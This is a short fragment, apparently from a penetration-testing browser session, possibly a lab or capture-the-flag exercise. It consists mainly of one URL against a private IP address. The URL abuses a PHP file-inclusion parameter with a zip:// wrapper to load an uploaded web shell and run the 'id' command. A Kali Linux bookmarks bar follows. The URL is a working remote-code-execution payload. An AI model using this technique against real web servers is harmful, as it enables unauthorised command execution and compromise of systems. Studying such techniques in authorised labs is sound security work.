 192.168.169.229/index.php?file=zip://uploads/upload_1748600607.zip%23shell.php&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools